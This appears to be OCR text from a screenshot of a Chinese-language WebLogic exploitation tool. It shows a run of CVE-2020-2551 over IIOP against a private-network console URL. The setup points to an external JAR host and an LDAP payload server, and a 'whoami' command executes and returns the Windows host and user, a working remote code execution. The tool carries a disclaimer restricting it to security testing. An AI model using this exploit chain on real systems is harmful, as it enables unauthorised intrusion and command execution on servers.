 Weblogic 检测工具 仅供安全检测使用，勿用于非法用途：v0.2.0
目标地址 http://192.168.1.10:7001/console/login/LoginForm.jsp
javascript 地址 http://qch7ecs9e.bkt.clouddn.com/com.bea.javascript.jar
LDAP 地址 ldap://192.168.1.28:8087/#Poc
漏洞编号 CVE-2020-2551 协议 IIOP 回显类 ClusterMasterRemote 编码 自动
漏洞验证 命令执行
token testInfo 执行命令 whoami 执行
win-ns5sadp4n7q\balabala